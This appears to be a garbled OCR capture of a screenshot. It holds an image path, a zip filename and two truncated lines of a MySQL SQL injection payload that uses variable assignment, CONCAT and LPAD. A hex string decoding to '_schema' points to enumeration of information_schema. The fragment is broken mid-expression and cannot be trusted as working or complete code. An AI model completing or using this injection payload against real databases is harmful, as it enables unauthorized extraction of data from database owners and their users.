
_fo_rup.zip

T(@x:=0x00),(@NR:=0),
e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@N